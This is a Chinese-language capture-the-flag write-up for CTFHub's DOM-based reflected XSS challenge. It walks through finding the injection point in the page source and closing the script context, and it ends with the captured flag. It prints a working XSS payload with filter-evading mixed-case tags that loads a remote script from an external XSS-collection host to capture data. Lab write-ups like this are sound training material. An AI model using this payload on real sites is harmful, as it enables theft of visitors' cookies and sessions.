CTFHUB技能树之XSS——DOM反射





开启靶场,打开链接:

直接指明是DOM反射型的XSS漏洞



右键查看页面源代码,Ctrl F关键词”CTFHub is very“:

可以看到存在xss漏洞



不过得先闭合一下:

闭合例子如下:



';</sCrIpT><sCRiPt sRC=//xs.pe/6b6></sCrIpT><sCRiPt>

(这里还是用TLXSS平台的配置代码)

之后去TLXSS平台中查看获取到的记录,成功获取到flag:

![]()

ctfhub{72ff306631e7b12550ad4969}